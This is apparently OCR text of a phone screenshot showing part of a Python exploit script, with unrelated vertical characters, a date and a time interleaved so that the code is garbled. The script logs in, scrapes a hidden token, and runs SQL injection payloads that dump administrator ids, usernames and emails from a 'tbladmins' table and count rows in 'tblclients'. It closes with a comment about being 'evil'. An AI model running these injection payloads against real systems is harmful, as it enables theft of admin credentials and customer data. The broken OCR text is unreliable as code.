
agent": ua, "Cookie":
d
e
cookie})).read()
v
if 'dologin.php' in r:
/
sys.exit('Unable to login')
r
else:
a
return [cookie,
n
re.search(r'(type="hidden"
d
o
name="token" value="([0-
m
9a-f]{40})")', r).group(2)]
生
成
user = login()
更
print exploit('(SELECT
好
GROUP_CONCAT(id,0x3a,username,0x3a,email,0x3a,
一
SEPARATOR 0x2c20)
往
FROM tbladmins)') # get
情
admins
深
print exploit('(SELECT *
03-
04
FROM (SELECT COUNT(id)
23:38
FROM tblclients) as x)') #
真
just get a count of clients
心
不
# oh you want to be evil
错